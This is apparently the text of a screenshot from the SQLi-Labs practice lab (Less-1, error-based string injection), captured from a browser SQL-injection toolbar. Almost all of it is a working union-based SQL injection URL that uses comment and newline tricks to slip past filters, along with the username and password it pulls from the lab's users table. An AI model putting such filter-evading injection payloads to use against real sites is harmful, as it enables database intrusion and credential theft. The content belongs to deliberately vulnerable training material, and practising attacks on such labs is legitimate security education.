 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=-1'union /*|--|*/--+ %0Aselect 1,username,password from /*|--|*/--+ %0Ausers limit 1,2%23
INT SQL XSS Encryption Encoding Other
Load URL
http://192.11.22.55/sqli/Less-1/?id=-1'union /*|--|*/--+ %0aselect 1,username,password from /*|--|*/--+ %0ausers limit 1,2%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
http://hone.cool